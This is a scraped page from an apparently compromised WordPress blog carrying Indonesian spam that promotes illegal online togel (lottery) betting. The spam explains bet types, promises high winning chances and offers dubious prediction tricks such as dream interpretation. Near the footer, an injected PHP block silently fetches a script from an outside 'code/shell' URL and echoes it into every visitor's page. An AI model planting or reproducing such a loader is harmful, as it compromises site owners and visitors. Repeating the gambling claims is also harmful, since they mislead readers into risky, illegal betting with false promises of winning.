		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1247 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1247" class="posts-entry fbox post-1247 post type-post status-publish format-standard hentry category-judi-online">
			<header class="entry-header">
		<h1 class="entry-title">Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi 
Kotabaru</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-26T07:16:17+07:00">April 26, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Siapa saja pastinya mendambakan keuntungan semakin lebih besar Di saat cuma punyai modal yang sedikit. Implikasi taruhan online jadi trik bermain judi luar biasa yang bisa bergaji tinggi walaupun dengan modal yang sedikit sudahlah banyak dipraktekkan beberapa betaruh sekarang ini. Masalahnya perjudian di Indonesia yaitu terlarang dan pastinya terdapat banyak dampak yang bisa menggelisahkan orang pemain judi di Indonesia. Meski begitu, langkah online yang kini beri kelapangan dalam semuanya pastilah juga udah diaplikasikan menjadi teknik bermain judi yang di pandang lebih nyaman dan aman.</p>
<p>Udah banyak pelbagai perjudian atraktif yang udah ada lama menjadi perjudian classic jadi judi kekinian dengan mengimplementasikan tehnologi alat online. Lewat koneksi internet yang tambah ringan, simpel serta pastinya begitu efektif ini, banyak bettor sudah rasakan semua keamanan pasang taruhan uang asli buat temukan keuntungan yang makin lebih besar.</p>
<p>Permianan judi togel, merupakan diantara satu jejeran perjudian lama dan tetap selalu terkenal sampai saat ini. Ditambah lagi sekarang udah banyak pasaran togel yang disdiakan jadi pastinya tidaklah heran apabila pecinta togel lantas semakin. Dipastikan juga kalau makin banyaknya blog judi pada internet karena itu membikin pemain pemula penting lebih hati-hati Saat bakal pilih suatu blog judi online. Mengapa? Dikarenakan tak tutup adanya kemungkinan ada type bandar palsu yang pasti benar-benar menimbulkan kerugian. Prioritaskan jika anda dapat putuskan bandar togel yang telah sah serta juga mempunyai pengalaman begitu lama, pastilah anda dapat mengakuinya serta memercayakannya jadi tempat bermain judi terbaik waktu Panjang.</p>
<h2>Berikut Kelebihan Bermain Bandar Togel Online Dirasa Bettor</h2>
<p>Permainan toto gelap atau dikenali  togel ini udah ada sudah sejak lama serta rakyat pribumi sebelumnya saat Penjajahan Belanda juga telah banyak permainkan taruhan kira-kira angka ini. Hingga dengan kelapangan gunakan sambungan internet meskipun judi ialah hal yang tidak boleh, tetapi tidak bisa diingkari kalau penggemar judi togel juga lebih bertambah. Permainkan taruhan togel dalam internet ini lantas punyai sejumlah kelebihan ketimbang taruhan di bandar darat.</p>
<p>Bahkan juga, saat ini ini makin banyak bettor memercayakan trik bermain di internet untuk peroleh ketenteraman dan beragam keuntungannya. Berikut banyak kelebihan main togel online yang dapat dirasa seluruh bettor terutamanya di Indonesia, yakni:</p>
<p>Terdapatnya bandar togel yang bekerja dengan online pastilah meringankan pemain untuk terhubung situs cuma pakai Android atau Handphone maka dapat tersambung langsung pada bandar, maka tidak harus ke bandar togel darat yang jauh.<br />
Lebih irit segala hal seperti irit waktu, tenaga serta pastilah ongkos lantaran pemain tak usah terasa Capek, mengeluarkan cost atau juga lama-kelamaan ke bandar sebab semuanya bisa dijangkau  satu Android saja.<br />
Pasang angka bisa lebih cepat dapat dikerjakan setiap saat secara fleksibel dan sederhana. Sampai pasti juga pemain dapat temukan semua data dan data apapun itu yang diperlukan pada tempo lebih semakin cepat serta perihal ini pastilah amat simpel serta suka.<br />
Pemain dapat temukan juga kemungkinan menang tinggi lantaran tersedianya koneksi internet membikin pemain dapat peroleh pasaran togel lebih luas, jenis taruhan lebih bervariasi dengan semua info serta data yang semakin lebih komplet karenanya semuanya pasti bisa jamin pemain tuju kemenangan secara simpel.<br />
Ada sejumlah keuntungan yang pasti juga dirasa banyak pemain terlebih buat registrasi anggota baru yaitu gratis, bahkan juga sedikitnya deposit awalnya juga sangatlah bisa dijangkau cuman IDR 20.000 atau juga IDR 10.000 saja karenanya seluruhnya akan gampang serta memberikan kepuasan membuat siapa saja dapat selekasnya pasang taruhannya dengan langkah simpel serta memberikan keuntungan.<br />
Pemain sampai dapat peroleh beragam bentuk promosi selaku bonus tambahan yang jelas dapat menambahkan penerimaan pemain secara lansgung dan perihal ini pula yang bikin pemain berasa terus bahagia dan betah taruhan togel dalam internet.<br />
Lebih Unggul Bermain Judi Kira-kira Angka Bandar Togel Pasaran Terkomplet</p>
<p>Senang buat beberapa pemain Indonesia Waktu pakai koneksi internet dalam lakukan penempatan angka. Sangatlah gampang serta cepat, juga juga tidak terdapat resiko masalah ini terus membikin nyaman dan bebas buat siapa saja. Seluruhnya bettor dari golongan mana saja telah banyak menagkses perjudian togel dalam internet dengan semua kelebihan dan keamanan yang bisa dirasa tiap harinya. Jadi bermain judi terka angka ini akan amat memberikan kepuasan buat banyak betaruh Waktu perlu daftar di satu web judi saja karena itu semua keperluan perjudian togel akan tercukupi.</p>
<p>Menjadi bandar judi dapat dipercaya yang bisa diputuskan dengan pas maka terus-menerus bertanggungjawab untuk beragam servis terunggul bermain judi togel. Karena itu, yakinkan dulu kalau anda dapat lekas menunjuk sebuah situs bandar togel yang bisa diakui selaku bandar judi mempunyai lisensi sah jadi tidak akan melaksanakan betuk penipun apapun itu tetapi malah akan kasih servis yang penuh tanggung-jawab dan perihal ini selalu akan berikan kepuasan untuk seluruhnya bettor golongan mana saja.</p>
<p>Begitu unggul untuk sediakan service taruhan togel online, jadi situs dapat dipercaya dapat tampilkan beragam pasaran togel terkomplet dan termashyur yang dapat diputuskan dengan cara bebas. Sangatlah komplet serta unggul pun situs akan menyiapkan tabel untuk keluaran hasil angka togel untuk seluruhnya pasaran apa pun yang disajikan. Tiap-tiap result togel yang didatangkan merupakan komplet bisa dipercaya jadi tidak ada wujud kebohongan sekali-kali sebab data keluaran togel langsung didapat dari pasaran pools negara perihal. Antara pasaran togel itu ialah:</p>
<p>Singapore/ SGP<br />
Cambodia<br />
Hongkong/ HK<br />
Taiwan<br />
Thailand<br />
Japan<br />
Sydney<br />
Jakarta<br />
Buffalo<br />
China<br />
New Jersey<br />
Bogota<br />
Missouri<br />
Tennese<br />
New York, serta yang lain.<br />
Ketetapan Metode Bermain Judi Bandar Togel Taruhan Tusuk Tepat</p>
<p>Perjudian togel diketahui sebagai arena taruhan kira-kira angka yang melawan. Permainan ini dimainkan  trik mengira angka atau tentukan prakiraan angka yang kedepannya keluar di pengeluaran togel di pasaran yang dituruti. Kalau semisalnya orang bettor taruhan buat pasaran Hongkong, karena itu pemain butuh menduga angka keluaran togel yang terdiri dalam 4 angka dan dapat diterka sesuai sama ketetapan jenis taruhan dimainkan. Sewaktu angka yang terpasang oleh pemain merupakan sama atau rukun dengan keluaran togel pastilah pemain akan menang serta peroleh bayaran yang sesuai sama seperti telah ditetapkan bandar.</p>
<p>Mengenai metode simpel menerka angka togel bandar togel online ini juga karena itu pemain dapat pastikan type taruhan yang bisa dituruti  ringan. Awalnya, pemain perlu mengetahui kalau angka togel ini merupakan terbagi dalam 4 angka yang punya skema secara terancang. Mengenai angka itu yakni terdiri dalam:</p>
<p>Bilangan pertama disebutkan  AS.<br />
Bilangan ke-2  dikatakan sebagai KOP.<br />
Bilangan ke-3  sebagai posisis KEPALA.<br />
Bilangan ke-4 atau paling akhir ialah EKOR.</p>
<p>Salah satunya model taruhan yang dapat pemain turuti sekarang dengan kemungkinan menang tinggi yakni permainan taruhan Tusuk Tepat. Trik bermain serta pasang angka dari jenis taruhan ini ialah dengan langkah menduga satu nomor saja. Kalau pemain perlu menerka satu angka dengan mengatakan model atau posisi dari angka itu dengan tepat sama dengan hasil pengeluaran angka togel.</p>
<p>Mengenai perumpamaannya, kalau contohnya pemain memasangkan taruhannya buat angka 9 jadi KEPALA, dan selanjutnya pada era yang ditetapkan apabila hasil pengeluaran togel merupakan 8392 tentu pemain dikatakan menang, lantaran kita tonton jika posisi Kepala ini benar-benar ada di angka ke-3  yakni angka 9.</p>
<p>Tentang hal yang lain, bila contohnya pemain memasangkan taruhan untuk angka 5 ebagai EKOR, andaikata lalu result togel yang ada yakni 2354, pasti pemain tidak dapat ditetapkan menang lantaran biarpun tersedianya angka 5 di result togel akan tetapi posisi dari angka 5 ialah salah, sementara poisis EKOR ditinggali oleh angka 4. Jadi pemain penting menerka angka serta ragamnya secara betul untuk dapat jangkau kemenangan.</p>
<p>Untuk keluaran togel umpamanya 7612, pastinya pemain bisa raih kemenangan dengan dapat memasangkan taruhannya bagus buat angka 7 menjadi AS, atau 6 jadi KOP, 1 selaku KEPALA dan dapat juga menduga 2 menjadi EKOR. Dengan pasang taruhan terbaik ini pastinya pemain bisa raih kemenangan dengan mendapat bayaran yang sesuai benar-benar untung.</p>
<h2>Ketetapan Langkah Bermain Judi Bandar Togel Taruhan Tusuk Bebas</h2>
<p>Main judi togel pada opsi type taruhan paling mudah pasti berikan kesempatan menang yang begitu tinggi atau juga pemain kemungkinan terus meraih kemenangan di taruhan itu. Terutama buat pemain yang pemula perlu tentukan dulu jenis taruhan yang tambah lebih gampang dipahami serta terkuasai, sehingga dapat memastikan ramalan yang paling pas dan dapat menembus bandar. Sudah pasti, pemain dapat juga coba peruntungannya dengan main di type taruhan Tusuk Bebas pastilah dengan kemungkinan menang yang besar sekali.</p>
<p>Tusuk Bebas pada bandar togel online pastilah dapat dimainkan  kesempatan menang semakin lebih besar dan tipe taruhan ini juga sesuai buat dimainkan pertamanya kali oleh banyak pemain pemula. Keputusan Tusuk Bebas ialah cukup dengan pilih satu angka saja dengan betul dalam hasil keluaran togel. Jadi pemain penting menerka satu nomor yang tertulis di pengeluaran togel secara bebas yakni di posisi mana saja asal terdapat hasilnya angka itu.</p>
<h2>Akan halnya misalnya yang dapat pemain ketahui yakni:</h2>
<p>Bila misalkan pemain memasangkan taruhannya buat angka 1 dan di pengeluaran togel yang tampil merupakan 4321, pastinya pemain menang lantaran angka 1 terdapat di keluaran itu.<br />
Seandainya semisalnya pemain memasangkan taruhan buat angka 9 dan dari hasil pengeluaran togel merupakan 7793 pastilah pemain juga bisa menang karena terdapatnya angka 9 yang tercatat di posisi KEPALA.</p>
<p>Dengan melaksanakan penempatan angka dengan betul serta pasti terdapatnya kesempatan menang tinggi pasti pemain menang dengan gampang serta dapat peroleh pembayaran yang pas. Karena itu Bersama web judi dapat dipercaya pasti pemain bakal peroleh keuntungannya secara fakta.</p>
<h2>Teknik Capai Kesempatan Menang Tinggi Bandar Togel Untung Lebih Besar</h2>
<p>Menang taruhan togel sering jadi angan-angan buat siapa saja. Menang taruhan togel sudah tentu bakal peroleh keuntungannya langsung dan real dikasihkan faksi web judi sampai membuat pemain berasa bahagia. Main semisalnya pada taruhan Tusuk Tepat serta COlok Bebas merupakan type taruhan paling mudah yang bisa pemain turuti dengan kesempatan menang tinggi, maka peluang menang sehari-harinya bakal terus-menerus diraih.</p>
<p><img decoding="async" class="size-medium wp-image-37 aligncenter" src="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-850x177.gif 850w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pemain pasti dapat gapai kesempatan menang tinggi secara lebih ringan dan amat memberikan keuntungan sehngga perihal ini akan terus-menerus membikin pemain terasa suka buat dapat temukan serunya trsendiri menempatkan angka lebih tepat. Supaya ringan menang bandar togel dengan gampang sehari-harinya, karena itu trik yang dapat pemain turuti yaitu:</p>
<h2>Kerap menyaksikan data keluaran <a href="https://sanctuary-healing.com/">angka togel</a></h2>
<p>Sebagai pelaku judi togel pastinya penting terus untuk menyaksikan data keluaran angka terpenting mengenal dari hasil live result togel maupun live draw togel yang hendak selalu memperlihatkan keluaran hasil secara up-date untuk kapan waktu nya. Pemain perlu pula memandang data keluaran togel secara lengkapnya untuk era sebelumnya seperti pekan kemarin serta bulan kemarin. Dengan lihat data keluaran komplet ini pastilah berikan kisah yang dapat kasih prakiraan angka keluaran selanjutnya.</p>
<h2>Temukan beragam data togel komplet</h2>
<p>Terdapat beberapa info dan data yang terkait dengan togel online maka dari itu ini akan memiliki pengaruh dalam memberinya predksi angka yang makin lebih tepat. Tentang hal data yang penting pemain temukan buat memberikan dukungan perkiraan lebih cocok contohnya yakni syair angka togel, code alam, data angka Shio, paito togel dan paito warna.</p>
<h2>Menempatkan pendefinisian angka togel</h2>
<p>Mengenai metode untuk temukan prdiksi angka tepat merupakan lewat cara mengalkulasi keluaran tempo hari dengan pakai rumus tertentu maka dari itu dapat temukan hasil pengeluaran angka yang betul dan menembus bandar. Adapun penjabaran togel ini dengan sangatlah gampang serta lebih pas karenanya pemain dapat pakai rumus togel 2D, 3D dan Tentang hal rumus 4D yang gampang diimplementasikan untuk peroleh keluaran hasil selanjutnya dengan lebih pas.</p>
<h2>Coba metode ijtihad mimpi</h2>
<p>Banyak juga pemain memercayakan metode pengartian mimpi terutama untuk mereka yang yakin dengan perihal mistik. Dengan pakai mimpi yang diraih tadi malam semisalnya bisa didefinisikan lewat pedoman yang dapat didapat dari buku ijtihad mimpi online, maka pemain akan selekasnya mendapat perkiraan yang tambah lebih pas serta dikehendaki akan menembus bandar.</p>
<h2>Pakai bocoran serta ramalan togel</h2>
<p>Pemain bisa juga mengaplikasikan trik pakai bocoran togel yang pasti dapat diperhitungkan Kembali lebih pas hingga pemain dapat peroleh angka sangat tepat. Situs bisa siapkan ramalan togel dewa bumi selaku bocoran angka yang dikasihkan atau terdapatnya ramalan angka yang dikasihkan tiap hari, karenanya soal ini dapat juga jadi keringanan dalam memperoleh prakiraan yang makin lebih tepat.</p>
<p>Begitu cara-cara ringan tentukan perkiraan angka tepat serta dapat menang taruhan sehari-hari. Bersama bandar togel terpercaya serta terbaik pastinya juga anda akan temukan keuntungan banyak yang semakin lebih memberi kepuasan serta jelas berbayar hingga tak akan ada rayuan apa saja. Mencapai keuntungan yang begitu besar pastilah jadi keinginan buat siapa-siapa saja dan ini dapat anda mewujudkan lebih gampang. Lebih bijaksana jadi anda dapat lekas masuk Bersama situs dapat dipercaya dan coba keberuntungan anda saat ini pun!</p>

			</div><!-- .entry-content -->
</article><!-- #post-1247 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
